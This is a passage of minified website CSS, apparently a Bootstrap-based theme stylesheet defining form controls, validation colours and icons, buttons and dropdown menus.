1599.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.125rem + 1px);padding-bottom:calc(.125rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.125rem;padding-bottom:.125rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .25rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .0625rem);background-size:calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .25rem);background-position:top calc(.375em + .0625rem) right calc(.375em + .0625rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc((1em + .25rem) * 3 / 4 + 1.125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.125rem/calc(.75em + .125rem) calc(.75em + .125rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.125rem .125rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.btn,.error-404__wrap #searchform .submit,.no-results #searchform .submit{transition:none}}.btn:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#212529;text-decoration:none}.btn:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.btn.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{opacity:.65}a.btn.disabled,.error-404__wrap #searchform a.disabled.submit,.no-results #searchform a.disabled.submit,fieldset:disabled a.btn,fieldset:disabled .error-404__wrap #searchform a.submit,.error-404__wrap #searchform fieldset:disabled a.submit,fieldset:disabled .no-results #searchform a.submit,.no-results #searchform fieldset:disabled a.submit{pointer-events:none}.btn-primary,.error-404__wrap #searchform .submit,.no-results #searchform .submit{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:hover,.error-404__wrap #searchform .submit:hover,.no-results #searchform .submit:hover{color:#fff;background-color:#003f89;border-color:#00397c}.btn-primary:focus,.error-404__wrap #searchform .submit:focus,.no-results #searchform .submit:focus,.btn-primary.focus,.error-404__wrap #searchform .focus.submit,.no-results #searchform .focus.submit{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-primary.disabled,.error-404__wrap #searchform .disabled.submit,.no-results #searchform .disabled.submit,.btn-primary:disabled,.error-404__wrap #searchform .submit:disabled,.no-results #searchform .submit:disabled{color:#fff;background-color:#0050af;border-color:#0050af}.btn-primary:not(:disabled):not(.disabled):active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active,.no-results #searchform .submit:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active,.no-results #searchform .submit:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.error-404__wrap #searchform .show>.dropdown-toggle.submit,.no-results #searchform .show>.dropdown-toggle.submit{color:#fff;background-color:#00397c;border-color:#00336f}.btn-primary:not(:disabled):not(.disabled):active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled):active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.error-404__wrap #searchform .submit:not(:disabled):not(.disabled).active:focus,.no-results #searchform .submit:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus,.error-404__wrap #searchform .show>.dropdown-toggle.submit:focus,.no-results #searchform .show>.dropdown-toggle.submit:focus{box-shadow:0 0 0 .2rem rgba(38,106,187,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:hover{color:#212529;background-color:#b9b9b9;border-color:#b3b3b3}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#ccc;border-color:#ccc}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#b3b3b3;border-color:#acacac}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(178,179,180,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#0050af;border-color:#0050af}.btn-outline-primary:hover{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0050af;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0050af;border-color:#0050af}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#ccc;border-color:#ccc}.btn-outline-light:hover{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#ccc;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#ccc}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#0050af;text-decoration:none}.btn-link:hover{color:#002d63;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.error-404__wrap #searchform .btn-group-lg>.submit,.no-results #searchform .btn-group-lg>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.error-404__wrap #searchform .btn-group-sm>.submit,.no-results #searchform .btn-group-sm>.submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width: 1600px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft 